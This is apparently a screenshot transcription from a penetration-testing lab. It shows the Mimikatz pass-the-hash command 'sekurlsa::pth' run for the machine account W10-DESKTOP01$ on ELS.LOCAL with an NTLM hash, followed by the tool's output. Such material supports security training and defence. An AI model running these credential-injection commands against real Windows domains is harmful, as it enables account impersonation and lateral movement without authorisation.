 mimikatz # sekurlsa::pth /user:W10-DESKTOP01$ /domain:ELS.LOCAL /ntlm:07a0702797b8500c337ac68a3897fa8e /run:powershell.e
xe
user    : W10-DESKTOP01$
domain  : ELS.LOCAL
program : powershell.exe
impers. : no
NTLM    : 07a0702797b8500c337ac68a3897fa8e
  |  PID  1556
  |  TID  10316
  |  LSA Process is now R/W
  |  LUID 0 ; 50602609 (00000000:03042271)
  \_ msv1_0   - data copy @ 0000022AD35FA880 : OK !
  \_ kerberos - data copy @ 0000022AD36D09B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000022AD37F9AE8 (32) -> null
mimikatz # _